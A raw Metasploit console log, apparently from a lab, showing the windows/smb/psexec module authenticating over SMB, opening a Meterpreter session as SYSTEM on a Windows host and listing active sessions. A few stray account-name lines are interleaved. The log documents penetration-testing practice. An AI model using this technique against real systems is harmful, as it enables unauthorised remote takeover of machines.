 [*] Exploiting target 192.168.52.136
[*] 192.168.52.136:445 - Connecting to the server...
[*] 192.168.52.136:445 - Authenticating to 192.168.52.136:445 as user 'qaxnb'...
[*] 192.168.52.136:445 - Selecting PowerShell target
[*] 192.168.52.136:445 - Executing the payload...
[+] 192.168.52.136:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.136:4444
[*] Sending stage (175174 bytes) to 192.168.52.136
[*] Meterpreter session 2 opened (192.168.52.137:60294 → 192.168.52.136:4444) at 2021-11-09 16:26:52 +0800
[*] Session 2 created in the background.
msf6 exploit(windows/smb/psexec) > sessions
DefaultAccount fujszzs
Active sessions
WDAGUtilityAccount
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-A6U7TD5\fujszzs @ DESKTOP-A6U7TD5 192.168.53.134:7980 → 192.168.53.129:57654 (192.168.
53.129)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ PC-ADMIN 192.168.52.137:60294 → 192.168.52.136:4444 (192.168.
52.136)
msf6 exploit(windows/smb/psexec) >